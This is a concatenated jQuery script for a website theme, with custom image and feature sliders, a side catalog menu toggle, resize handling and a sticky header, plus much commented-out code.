
  });
})(jQuery);


// (function ($) {

//     $(document).ready(function() {
//         var scrollorama = $.scrollorama({
//             blocks:'.front_parallax',
//             enablePin:false
//         });

//         scrollorama
//             .animate('.f_p_1',{ delay: 400, duration: 600, property:'top', start:1, end:800 })

//     });

// })(jQuery);
;
// space slider by andrew

(function ($) {

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });
    $.fn.SpaceSlider = function(type, interval) {
        var slides;
        var cnt;
        var amount;
        var i;
        var previous_slide;
        var img_height;
        var slider_loop;
        var documentWidth = $('.main_wrapper').width();
        var documentHeight = $(window).height();
        var slideHeight = $(this).find("img").height();



        function dHeight() {
          documentHeight = $(window).height();
          $('.SpaceSlider_container').height(documentHeight);

          // if (documentHeight <= 0) {
          //   dHeight();
          // }
        }

        setInterval(dHeight, 1000);
        

        function run() {
            // hiding previous image and showing next
            $(slides[i]).fadeOut(4000);
            $(navs).removeClass('active');
            i++;
            if (i >= amount) i = 0;
            $(slides[i]).fadeIn(4000);
            $(navs[i]).addClass('active');

            // updating counter
            cnt.text(i+1+' / '+amount);

            // loop
            slider_loop = setTimeout(run, interval);
        }

        // function run() {

        //     documentWidth = $('.main_wrapper').width();
        //     // hiding previous image and showing next
        //     $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        //     $(slides[i]).css('z-index', 99);

        //     i++; //previous_slide=i-1;
        //     if (i >= amount) i = 0;

        //     $(slides[i]).css('z-index', 100);
        //     $(slides[i]).css('left', documentWidth);


        //     $(function () {
        //         $(slides[i]).animate({
        //             left: 0
        //             },800, function() {
        //                 // Animation complete.
        //         });

        //         $(slides[previous_slide]).animate({
        //             left: - documentWidth
        //             },800, function() {
        //                 // Animation complete.
        //         });
        //     });

        //     previous_slide=i;


        //     // updating counter
        //     cnt.text(i+1+' / '+amount);

        //     // loop
        //     slider_loop = setTimeout(run, interval);
        // }

        slides = this.children();
        cnt = $('#counter');
        amount = slides.length;
        i=0;
        previous_slide=0

         $(slides.slice(1, amount)).fadeOut(0); //fadeOut all exept 0 slide


        // updating counter
        cnt.text(i+1+' / '+amount);

        $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        $(slides[i]).css('z-index', 99);
        setTimeout(run, 10000); // run run function !!!!!

        slides.addClass('SpaceSlider_item');
        this.addClass('SpaceSlider_container');

        // $(this).find('li img:eq(0)').clone().appendTo(this);

        $(this).height(documentHeight);

        if (($(this).height()) > (slideHeight + 100)) {
            $(this).height(slideHeight);
        }

        // create nav
        this.append('<div class="nav"></div>');
        for (var y=0;y<slides.length;y++){
          $('.SpaceSlider_container .nav').append('<div class="nav_item"></div>');
        };

        var navs = $('.SpaceSlider_container .nav_item');
        $(navs[i]).addClass('active');


        $('body').append('<div class="liner"></div>');

        //nav click
        $(".nav_item").click(function() {
            window.clearInterval(slider_loop);
            if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};         
            $(slides[i]).fadeOut(4000);
            $(navs).removeClass('active');
            i = $(this).index()
            // alert(i);
            $(slides[i]).fadeIn(4000);
            $(navs[i]).addClass('active');
            
            click_slider_loop = setTimeout(run, 10000);
        });

        // $(".nav_item").click(function() {
        //     documentWidth = $('.main_wrapper').width();
        //     window.clearInterval(slider_loop);
        //     if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};         
            
        //     $(slides).css('z-index', 98); //to do exept!!!!!!!!!!
        //     $(slides[i]).css('z-index', 99);

        //     if(i==($(this).index())) { 
        //         return; //stop the execution of function in it is current slide
        //     }
        //     i = $(this).index();

        //     $(slides[i]).css('z-index', 100);
        //     $(slides[i]).css('left', documentWidth);

        //     $(function () {
        //         $(slides[i]).animate({
        //             left: 0
        //             },800, function() {
        //                 // Animation complete.
        //         });

        //         $(slides[previous_slide]).animate({
        //             left: - documentWidth
        //             },800, function() {
        //                 // Animation complete.
        //         });
        //     });

        //     previous_slide=i;
            


        //     click_slider_loop = setTimeout(run, 6000);
        // });
        


    };

    



})(jQuery);
;
// space slider by andrew

(function ($) {

     // $("body").click( function () {
     //  $(this).fadeOut("slow");
     //  });
    $.fn.FeaturesSlider = function(type, interval) {
        var slides;
        var i;
        // var cnt;
        var amount;
        var slider_loop;
        var click_slider_loop;
        // var i;
        // var previous_slide;
        // var img_height;
        // var slider_loop;
        // var documentWidth = $('.main_wrapper').width();
        // var documentHeight = $(window).height();
        // var slideHeight = $(this).find("img").height();

        slides = $('.features-slider-slide');
        amount = slides.length;
        i = 0;

        for (var y=0;y<slides.length;y++){

          //set .bg img to background
          var slide_img = $('.features-slider-slide:eq('+y+') .bg_img img').attr('src');
          $('.features-slider-slide').eq(y).css("background-image", ("url(" + slide_img + ")") );


          //append nav div
          $('.features_slider .nav').append('<div class="nav_item large-4 squash columns"></div>');
          


          //append dots nav div
          $('.features_slider .dots').append('<div class="dot"></div>');
          


          //set .logo img to background
          // var logo_img = $('.features-slider-slide .logo_img img').eq(y).attr('src');
          // $('.nav .nav_item').eq(y).css("background-image", ("url(" + logo_img + ")") );


          //copy title
          $('.features-slider-slide').eq(y).find(".title").prependTo( $('.nav .nav_item').eq(y) );
        }; 


        $(slides).fadeOut(0);
        $(slides[i]).fadeIn(0);

        var navs = $('.features-slider .nav_item');
        var dots = $('.dot');
        $(dots[0]).addClass('active');
        
        // $(".nav_item").click(function() {    
        //     if (i != $(this).index()) {
        //         $(slides).fadeOut(1550);
        //         $(navs).removeClass('active');
        //         i = $(this).index()
        //         // alert(i);
        //         $(slides[i]).fadeIn(1550);
        //         $(navs[i]).addClass('active');
        //     }
        // });

        function playVideo() { 
          $(".features-slider-slide:eq("+i+") video").each(function () { this.load() });
        }



        $(".dot").click(function() {  
            if (i != $(this).index()) {
                window.clearInterval(slider_loop);
                if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
                
                $(slides).fadeOut(1550);
                $(dots).removeClass('active');
                i = $(this).index()
                // alert(i);
                $(slides[i]).fadeIn(1550);
                $(dots[i]).addClass('active');

                click_slider_loop = setTimeout(featuresRun, 10000);

                playVideo();
            }
        });


        function featuresNext() {
          window.clearInterval(slider_loop);
          if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
          $(slides).fadeOut(1550);
          $(navs).removeClass('active');
          i++;
          if (i >= amount) i = 0;
          $(slides[i]).fadeIn(1550);
          $(navs[i]).addClass('active');

          $(dots).removeClass('active');
          $(dots[i]).addClass('active');

          click_slider_loop = setTimeout(featuresRun, 10000);

          playVideo();
        };

        function featuresPrev() {
          window.clearInterval(slider_loop);
          if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
          $(slides).fadeOut(1550);
          $(navs).removeClass('active');
          i--;
          if (i < 0) i = (amount-1);
          $(slides[i]).fadeIn(1550);
          $(navs[i]).addClass('active');

          $(dots).removeClass('active');
          $(dots[i]).addClass('active');

          click_slider_loop = setTimeout(featuresRun, 10000);

          playVideo();
        };


        $(".features_slider .next.arrow").click(function() {  
          featuresNext();
        });

        $(".features_slider .prev.arrow").click(function() {  
          featuresPrev();
        });


        $('.features-slider-slide .bg_img img, .features-slider-slide .logo_img img').css("display", "none");
        



        function featuresRun() {
          featuresNext();
          slider_loop = setTimeout(featuresRun, 10000);
        };

        setTimeout(featuresRun, 10000); // run function run function !!!!!

    };

    



})(jQuery);
;
// // space slider by andrew

// (function ($) {

//      // $("body").click( function () {
//      //  $(this).fadeOut("slow");
//      //  });
//     $.fn.GeSlider = function(type, interval) {
//         var slides;
//         var i;
//         // var cnt;
//         var amount;
//         var slider_loop;
//         // var i;
//         // var previous_slide;
//         // var img_height;
//         // var slider_loop;
//         // var documentWidth = $('.main_wrapper').width();
//         // var documentHeight = $(window).height();
//         // var slideHeight = $(this).find("img").height();

//         slides = $('.GeSlider .slides_container .slide');
//         amount = slides.length;
//         i = 0;

//         // for (var y=0;y<slides.length;y++){

//         //   //set .bg img to background
//         //   var slide_img = $('.features-slider-slide .bg_img img').eq(y).attr('src');
//         //   $('.features-slider-slide').eq(y).css("background-image", ("url(" + slide_img + ")") );


//         //   //append nav div
//         //   $('.features_slider .nav').append('<div class="nav_item large-4 squash columns"></div>');
          

//         //   //set .logo img to background
//         //   var logo_img = $('.features-slider-slide .logo_img img').eq(y).attr('src');
//         //   $('.nav .nav_item').eq(y).css("background-image", ("url(" + logo_img + ")") );


//         //   //copy title
//         //   $('.features-slider-slide').eq(y).find(".title").prependTo( $('.nav .nav_item').eq(y) );
//         // }; 


//         $(slides).fadeOut(0);
//         $(slides[i]).fadeIn(0);

//         var navs = $('.features-slider .nav_item');
//         $(".nav_item").click(function() {    
//             if (i != $(this).index()) {
//                 $(slides).fadeOut(1550);
//                 $(navs).removeClass('active');
//                 i = $(this).index()
//                 // alert(i);
//                 $(slides[i]).fadeIn(1550);
//                 $(navs[i]).addClass('active');
//             }

            
//         });
//         function featuresNext() {
//           window.clearInterval(slider_loop);
//           if (typeof click_slider_loop != 'undefined' ) {window.clearInterval(click_slider_loop);};
//           $(slides).fadeOut(1550);
//           $(navs).removeClass('active');
//           i++;
//           if (i >= amount) i = 0;
//           $(slides[i]).fadeIn(1550);
//           $(navs[i]).addClass('active');

//           click_slider_loop = setTimeout(featuresRun, 10000);
//         };

//         function featuresPrev() {
//           $(slides).fadeOut(1550);
//           $(navs).removeClass('active');
//           i--;
//           if (i < 0) i = (amount-1);
//           $(slides[i]).fadeIn(1550);
//           $(navs[i]).addClass('active');
//         };

//         $(".features_slider .next.arrow").click(function() {  
//           featuresNext();
//         });

//         $(".features_slider .prev.arrow").click(function() {  
//           featuresPrev();
//         });


//         $('.features-slider-slide img').css("display", "none");

//         function featuresRun() {
//           featuresNext();
//           slider_loop = setTimeout(featuresRun, 10000);
//         };

//         setTimeout(featuresRun, 10000); // run function run function !!!!!

//     };

    



// })(jQuery);
;

(function ($) {
  $(document).ready(function(){
    // $("body").click( function () {
     //  
     //  });

    var a_items;
    var a_amount;

    $( ".shpon img" ).wrap( "<div class='shpon_item'></div>" );
    $( ".shpon_item" ).append( "<div class='s_title'></div>" );

      a_items = $('.shpon_item');
      a_amount = a_items.length;

    function place_fields (index){
        $( '.shpon_item:eq('+index+') .s_title').append( $('.shpon img:eq('+index+')' ).attr('title'));

    }

    for (i = 0; i < a_amount; i++) {
        place_fields(i)
    }


 
    $('.space_slider').SpaceSlider("hello" ,10000);
    $('.features_slider').FeaturesSlider("hello" ,10000);
    // $('.GeSlider').GeSlider("hello" ,10000);



    $(window).resize(function () {
        resizePanel();
    });

    function resizePanel() {
      documentHeight = $(window).height();
      $('.main_wrapper').css({minHeight: (documentHeight +0)});
    };

    resizePanel();


    //append taxonomi description to title
    // $( ".page-taxonomy-term .view-taxonomy-description .field-content" ).addClass("title_description");
    // $( ".page-taxonomy-term .view-taxonomy-description .field-content" ).appendTo($(".page-title").parent());




    // $('#block-menu-menu-side-menu ul.menu li a:eq(1)').click(function(e) {
    //     e.preventDefault();
    // });

    var state;
    state = 0;
    //cataog menu side slide bar script


    //fast open f
    function fast_open() {
      if ($('body').hasClass("cbp-spmenu-push-toleft_fast")) { 
        $('body').toggleClass("cbp-spmenu-push-toleft_fast");
      }
    };

    $('.header_nav #block-menu-menu-top-catalog-button ul li.last a').click(function(e) {
        e.preventDefault();

        fast_open();
        if ($('.catalog_menu_bar').hasClass("cbp-spmenu-open")) {
          $('this').toggleClass("active");
          $('body').toggleClass("cbp-spmenu-push-toleft");
          $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
           setTimeout(function(){state = 0;},100);
        }
        else  {
            $('this').toggleClass("active");
            $('body').toggleClass("cbp-spmenu-push-toleft");
            $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
            setTimeout(function(){state = 1;},500);
        } 

        // classie.toggle( this, 'active' );
        // classie.toggle( body, 'cbp-spmenu-push-toleft' );
        // classie.toggle( menuRight, 'cbp-spmenu-open' );
        // disableOther( 'showRightPush' );



    });

    $('.catalog_menu_bar_in .close').click(function(e) {
        e.preventDefault();

        fast_open();

        $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
        $('body').toggleClass("cbp-spmenu-push-toleft");
        $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
        setTimeout(function(){state = 0;},100);

        // classie.toggle( this, 'active' );
        // classie.toggle( body, 'cbp-spmenu-push-toleft' );
        // classie.toggle( menuRight, 'cbp-spmenu-open' );
        // disableOther( 'showRightPush' );
    });

    if ($('.catalog_menu_bar a').hasClass('active')) {
      $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
      $('body').toggleClass("cbp-spmenu-push-toleft");
      $('body').toggleClass("cbp-spmenu-push-toleft_fast");
      $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
      state = 1;
      // alert (state)
    }
 

        $(document).click(function(event) {
          setTimeout(function(){
            if(state == 1) {
                if( $(event.target).closest('.catalog_menu_bar').length == 0 ) {
                      fast_open();
                      $('#block-menu-menu-top-catalog-button ul li a').toggleClass("active");
                      $('body').toggleClass("cbp-spmenu-push-toleft");
                      $('.catalog_menu_bar').toggleClass("cbp-spmenu-open");
                      state = 0;
                }
            }
          },300);
        })



    // ====================== append iframe with slider ===================

    // $('.footer_container').prepend('<div class="row" style="text-align:center;"><iframe style="margin:40px 0 0 0; width:940px; height:457px; border:none; overflow: hidden;" src="http://www.geenergymanagement.com/indsolutions/explorer_embed_EMwide.htm?ind=-1" name="gslider" id="gslider_frame"></iframe></div>');



    // slide header bg script


    // $(".front .header").hover(
    //   function () {
    //     $('.abo_header').animate({
    //         top: 0
    //         },500, function() {
    //             // Animation complete.
    //     });
    //   },
    //   function () {
    //     $('.abo_header').animate({
    //         top: -140
    //         },100, function() {
    //             // Animation complete.
    //     });
    //   }
    // );


    // header sticky if scroll

    $(window).scroll(function() {
       if(($(window).scrollTop() > 1))  {
           $(".header_container").addClass("sticky");
           $("body").addClass("sticky_header");
       }
       else {
            $(".header_container").removeClass("sticky");
            $("body").removeClass("sticky_header");
       }
    });

  });
})(jQuery);
;
